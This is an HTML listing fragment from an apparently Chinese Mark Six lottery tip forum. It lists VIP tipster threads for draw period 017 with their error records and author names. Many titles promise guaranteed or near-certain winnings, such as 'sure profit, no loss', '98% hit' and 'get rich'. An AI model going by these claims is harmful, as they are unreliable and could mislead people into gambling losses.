    	<div id=axam4 class=bg onmouseover=show_king0_listxam(this,4);>
        <li class="ss_01">005<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854819">[21错04]017期：粉色特码28中特↓经历长期实战仍立于不败,这才是真正实力的体现！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7790">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854819">〖粉色〗</a></li>
        </div>
    	<div id=axam5 class=bg onmouseover=show_king0_listxam(this,5);>
        <li class="ss_01">006<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854824">[11错01]{017期}=====★值得看◆樓上码樓下码★中特=====(今年暂无错！)=====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14592">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854824">〖值得看〗</a></li>
        </div>
    	<div id=axam6 class=bg onmouseover=show_king0_listxam(this,6);>
        <li class="ss_01">007<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854825">[13错03]017期.十年磨一剑 精心研究，稳定平特1肖，分享给大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11165">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854825">〖六合先师〗</a></li>
        </div>
    	<div id=axam7 class=bg onmouseover=show_king0_listxam(this,7);>
        <li class="ss_01">008<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854829">[17错04]（017期）◆黑马王子◆特码24◆因为专业所以我做得更好◆开后更新◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=614">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854829">〖黑马王子〗</a></li>
        </div>
    	<div id=axam8 class=bg onmouseover=show_king0_listxam(this,8);>
        <li class="ss_01">009<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854830">[15错02]017期:让奇迹再次发生在眼前！ 大小 经典===已发布</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13401">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854830">〖统领六合〗</a></li>
        </div>
    	<div id=axam9 class=bg onmouseover=show_king0_listxam(this,9);>
        <li class="ss_01">010<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854833">[33错04]017期:【宝贝计划初来乍到】＜殺③肖中特＞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14703">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854833">〖小凤〗</a></li>
        </div>
    	<div id=axam10 class=bg onmouseover=show_king0_listxam(this,10);>
        <li class="ss_01">011<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854843">[31错05]〖017期〗特33码中特，看到就是赚到，喜欢的顶起来。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7749">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854843">〖沈眠〗</a></li>
        </div>
    	<div id=axam11 class=bg onmouseover=show_king0_listxam(this,11);>
        <li class="ss_01">012<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854846">[15错02]017期：★【正版料】★【天机老人6肖中】★你值得拥有！★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8362">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854846">〖天机老人〗</a></li>
        </div>
    	<div id=axam12 class=bg onmouseover=show_king0_listxam(this,12);>
        <li class="ss_01">013<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854852">[10错01]<017期>【飞渔吉凶肖】勇于开始尝试，√才能找到成功的路！√你我的发财之路！√</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15009">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854852">〖飞渔〗</a></li>
        </div>
    	<div id=axam13 class=bg onmouseover=show_king0_listxam(this,13);>
        <li class="ss_01">014<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854863">[12错03]﹙017期﹚:⊿正码⊿携程在手≤让您中特致富！发财必备！≥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11860">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854863">〖携程在手〗</a></li>
        </div>
    	<div id=axam14 class=bg onmouseover=show_king0_listxam(this,14);>
        <li class="ss_01">015<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854876">017期」★★★屠龙宝刀钢杀12码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15278">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854876">〖茶之香〗</a></li>
        </div>
    	<div id=axam15 class=bg onmouseover=show_king0_listxam(this,15);>
        <li class="ss_01">016<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854882">[13错03]017期：【25码】张小芊</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6072">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854882">〖张小芊〗</a></li>
        </div>
    	<div id=axam16 class=bg onmouseover=show_king0_listxam(this,16);>
        <li class="ss_01">017<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854890">[10错02]017期:=====★微笑刺客★大小尾★ ======开奖后更新====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14738">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854890">〖微笑刺客〗</a></li>
        </div>
    	<div id=axam17 class=bg onmouseover=show_king0_listxam(this,17);>
        <li class="ss_01">018<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854892">[32错04]017期.★＜九特肖＞精彩推荐.让您暴富的猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7302">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854892">〖天下雄霸〗</a></li>
        </div>
    	<div id=axam18 class=bg onmouseover=show_king0_listxam(this,18);>
        <li class="ss_01">019<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854918">[89错07](017期)经典〓〓〓杀二肖〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2096">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854918">〖玉蝴蝶〗</a></li>
        </div>
    	<div id=axam19 class=bg onmouseover=show_king0_listxam(this,19);>
        <li class="ss_01">020<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854924">[31错04]017期:-=-中特③⑥码-=-中特③⑥码-=-祭青春-=-中特③⑥码-=-中特③⑥码-=-</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12862">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854924">〖祭青春〗</a></li>
        </div>
    	<div id=axam20 class=bg onmouseover=show_king0_listxam(this,20);>
        <li class="ss_01">021<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854931">[24错03]﹛017期﹜老鹰回归极限论坛━━━【殺①波中特】━━━携手横扫六合界黑庄！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14910">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854931">〖老鹰〗</a></li>
        </div>
    	<div id=axam21 class=bg onmouseover=show_king0_listxam(this,21);>
        <li class="ss_01">022<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854933">[23错03]017期：打造最经典的【三半单双】实力见证一切.努力做到最好!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12485">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854933">〖愁心寄月〗</a></li>
        </div>
    	<div id=axam22 class=bg onmouseover=show_king0_listxam(this,22);>
        <li class="ss_01">023<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854948">[13错03]017期.极限论坛→特邀佳宾☆★财富潜力★☆━┈塑造完美大小中特资料..</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=294">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854948">〖财富潜力〗</a></li>
        </div>
    	<div id=axam23 class=bg onmouseover=show_king0_listxam(this,23);>
        <li class="ss_01">024<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854971">[22错05]017期：【宝贝计划】→【单双中特】→期期杀庄，打造六合巅峰，让你稳定中奖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4109">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854971">〖宝贝计划〗</a></li>
        </div>
    	<div id=axam24 class=bg onmouseover=show_king0_listxam(this,24);>
        <li class="ss_01">025<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854972">[32错05]〔017期〕让奇迹再次发生在眼前！⑧肖中===已发布</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9513">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854972">〖六合财子〗</a></li>
        </div>
    	<div id=axam25 class=bg onmouseover=show_king0_listxam(this,25);>
        <li class="ss_01">026<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854987">[102错08]017期,单双八点半〖杀 ⑧ 码中特〗━┉━┉＞＞＞想发财就看看＜＜＜！＄＄＄＄＄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14628">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854987">〖单双八点半〗</a></li>
        </div>
    	<div id=axam26 class=bg onmouseover=show_king0_listxam(this,26);>
        <li class="ss_01">027<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854990">[17错03]017期，八特肖========喜欢吉利论坛！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7364">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854990">〖澄澄〗</a></li>
        </div>
    	<div id=axam27 class=bg onmouseover=show_king0_listxam(this,27);>
        <li class="ss_01">028<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854997">[15错03](017期)  買啥開啥&&&&稳稳的跟着，5千期概率计算，10期一个回合，跟上就对了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14688">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854997">〖妖娆咫尖夜〗</a></li>
        </div>
    	<div id=axam28 class=bg onmouseover=show_king0_listxam(this,28);>
        <li class="ss_01">029<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855010">[21错03]017期,攀登=-------〓实力原创特③②码〓-------=致富之门</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9288">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855010">〖攀登〗</a></li>
        </div>
    	<div id=axam29 class=bg onmouseover=show_king0_listxam(this,29);>
        <li class="ss_01">030<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855016">[11错02]017期:★香港判官★平特一尾专区◆-----平特一尾专区-----★平特一尾专区◆◆已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=382">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855016">〖香港判官〗</a></li>
        </div>
    	<div id=axam30 class=bg onmouseover=show_king0_listxam(this,30);>
        <li class="ss_01">031<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855028">[25错03]《017期》☆☆⑧生肖☆☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7316">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855028">〖岁月的光辉〗</a></li>
        </div>
    	<div id=axam31 class=bg onmouseover=show_king0_listxam(this,31);>
        <li class="ss_01">032<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855048">[17错02]017期:寂寞的风★★★8肖中★★★、十中八，已经公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11329">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855048">〖寂寞的风〗</a></li>
        </div>
    	<div id=axam32 class=bg onmouseover=show_king0_listxam(this,32);>
        <li class="ss_01">033<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855055">[22错03]017期：【③行中】实力见证，继续精彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1930">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855055">〖审核中〗</a></li>
        </div>
    	<div id=axam33 class=bg onmouseover=show_king0_listxam(this,33);>
        <li class="ss_01">034<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855060">[20错04]017期:太平洋￥￥￥五尾大中￥￥￥五尾大公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12418">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855060">〖太平洋〗</a></li>
        </div>
    	<div id=axam34 class=bg onmouseover=show_king0_listxam(this,34);>
        <li class="ss_01">035<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855066">[48错04]017期：大姑娘小媳妇，少妇美女们，最厉害的参赛杀 1 段来了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14869">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855066">〖目目目〗</a></li>
        </div>
    	<div id=axam35 class=bg onmouseover=show_king0_listxam(this,35);>
        <li class="ss_01">036<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855081">[17错03]017期：〓〓〓【紅藍綠波特围】〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2088">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855081">〖彩坛风云〗</a></li>
        </div>
    	<div id=axam36 class=bg onmouseover=show_king0_listxam(this,36);>
        <li class="ss_01">037<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855082">[15错02]017期，【特30码】勇于开始，才能找到成功的路！你的发财之道！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7126">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855082">〖心有余悸〗</a></li>
        </div>
    	<div id=axam37 class=bg onmouseover=show_king0_listxam(this,37);>
        <li class="ss_01">038<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855105">[15错03]﹛017期﹜6特肖◆靠实力迎取信誉◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1476">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855105">〖紫陌紅塵〗</a></li>
        </div>
    	<div id=axam38 class=bg onmouseover=show_king0_listxam(this,38);>
        <li class="ss_01">039<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855108">[49错02]『017期』◆◆◆龙克肖◆◆杀 1 肖★杀 1 肖★◆◆◆◆◆规律公式资料，准到你不敢相信！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15025">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855108">〖龙克肖〗</a></li>
        </div>
    	<div id=axam39 class=bg onmouseover=show_king0_listxam(this,39);>
        <li class="ss_01">040<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855109">[50错03]017期：原创奉送==【绝杀一肖】---经典原创，财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5881">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855109">〖缘来缘网〗</a></li>
        </div>
    	<div id=axam40 class=bg onmouseover=show_king0_listxam(this,40);>
        <li class="ss_01">041<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855119">[51错02]〈017期〉━━〖何兴福杀半波〗━━ ━━〖何兴福杀半波〗━━ ━━〖何兴福杀半波〗━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14584">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855119">〖何兴福〗</a></li>
        </div>
    	<div id=axam41 class=bg onmouseover=show_king0_listxam(this,41);>
        <li class="ss_01">042<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855120">[19错04]017期：【丁力扬眉吐气】◆赚钱码...◆赚钱码━━━━敢下.就赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1392">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855120">〖丁力扬眉吐气〗</a></li>
        </div>
    	<div id=axam42 class=bg onmouseover=show_king0_listxam(this,42);>
        <li class="ss_01">043<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855141">[49错07]017期★海风飘飘★永久无条件免费发表，平特二连肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11982">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855141">〖海风飘飘〗</a></li>
        </div>
    	<div id=axam43 class=bg onmouseover=show_king0_listxam(this,43);>
        <li class="ss_01">044<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855144">[76错10]〈017期〉DDDDDD特码36DDDDDD</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11423">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855144">〖抗曾行动〗</a></li>
        </div>
    	<div id=axam44 class=bg onmouseover=show_king0_listxam(this,44);>
        <li class="ss_01">045<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855146">[20错03]017期:【下雨晚上】＜＜＞＞平特一肖＜＜＞＞ 实力见证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11948">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855146">〖下雨晚上〗</a></li>
        </div>
    	<div id=axam45 class=bg onmouseover=show_king0_listxam(this,45);>
        <li class="ss_01">046<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855152">[18错02]017期：大小数中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12443">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855152">〖暴料王〗</a></li>
        </div>
    	<div id=axam46 class=bg onmouseover=show_king0_listxam(this,46);>
        <li class="ss_01">047<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855159">[68错02]『017期』█殺①肖█~~有我在就别轻言放弃~~全力打造</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14883">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855159">〖第七个特码〗</a></li>
        </div>
    	<div id=axam47 class=bg onmouseover=show_king0_listxam(this,47);>
        <li class="ss_01">048<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855160">[21错04][017期]◇◇◇★买啥开啥㊣买啥开啥★◇◇◇...大家可以长期跟踪！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14938">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855160">〖识途老马〗</a></li>
        </div>
    	<div id=axam48 class=bg onmouseover=show_king0_listxam(this,48);>
        <li class="ss_01">049<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855167">[24错06]017期：▲※※※※※平特一尾※※※※※※▲</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2307">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855167">〖主龙来虎〗</a></li>
        </div>
    	<div id=axam49 class=bg onmouseover=show_king0_listxam(this,49);>
        <li class="ss_01">050<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855169">[35错05]{017期}黑金刚━━━★★杀十码★★━━━大功告成</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15024">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855169">〖黑金刚〗</a></li>
        </div>
    	<div id=axam50 class=bg onmouseover=show_king0_listxam(this,50);>
        <li class="ss_01">051<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855182">[31错02]<017期>=车嫂子===殺半波===殺半波=======</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14952">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855182">〖车嫂子〗</a></li>
        </div>
    	<div id=axam51 class=bg onmouseover=show_king0_listxam(this,51);>
        <li class="ss_01">052<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855186">[21错03]017期：███正品八肖██实力打造品牌！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12276">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855186">〖永勇哥〗</a></li>
        </div>
    	<div id=axam52 class=bg onmouseover=show_king0_listxam(this,52);>
        <li class="ss_01">053<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855192">[16错02]017期:正版香港彩图组合，家禽野兽 98%中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7921">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855192">〖天牙〗</a></li>
        </div>
    	<div id=axam53 class=bg onmouseover=show_king0_listxam(this,53);>
        <li class="ss_01">054<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855211">[29错04]『017期』★最稳九肖中★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=567">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855211">〖鸿运大师〗</a></li>
        </div>
    	<div id=axam54 class=bg onmouseover=show_king0_listxam(this,54);>
        <li class="ss_01">055<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855214">[36错02]017期：殺2肖---为彩民赢钱--打败老曾，绝对原创！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14758">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855214">〖放荡不羁的王〗</a></li>
        </div>
    	<div id=axam55 class=bg onmouseover=show_king0_listxam(this,55);>
        <li class="ss_01">056<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855225">[09错02]017期:打造全网的最牛的发财③行！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2997">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855225">〖八大金刚〗</a></li>
        </div>
    	<div id=axam56 class=bg onmouseover=show_king0_listxam(this,56);>
        <li class="ss_01">057<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855244">[16错02]017期:〓【六 肖】不求赚大钱→只求稳稳的赚钱〖特③头中〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14733">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855244">〖广西码祖〗</a></li>
        </div>
    	<div id=axam57 class=bg onmouseover=show_king0_listxam(this,57);>
        <li class="ss_01">058<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855268">[56错02]017期,≌≌杀 1 肖≌≌</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14595">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855268">〖偶尔来逛逛〗</a></li>
        </div>
    	<div id=axam58 class=bg onmouseover=show_king0_listxam(this,58);>
        <li class="ss_01">059<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855298">[47错01]﹛017期﹜杀①肖------双车马…..更新中！！有掌声吗？？</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2458">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855298">〖双车马〗</a></li>
        </div>
    	<div id=axam59 class=bg onmouseover=show_king0_listxam(this,59);>
        <li class="ss_01">060<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855301">[09错02]017期,（③行中）÷让你稳赚不赔,一起见证辉煌！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7660">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855301">〖创富马经〗</a></li>
        </div>
    	<div id=axam60 class=bg onmouseover=show_king0_listxam(this,60);>
        <li class="ss_01">061<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855325">[19错03]《017期》】◆買啥開啥？◆買啥開啥？◆准准准准 最早更新。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14701">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855325">〖小伍哥〗</a></li>
        </div>
    	<div id=axam61 class=bg onmouseover=show_king0_listxam(this,61);>
        <li class="ss_01">062<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855329">[26错02]017期.紅藍綠波‖不装逼，早更新！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7696">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855329">〖如夜〗</a></li>
        </div>
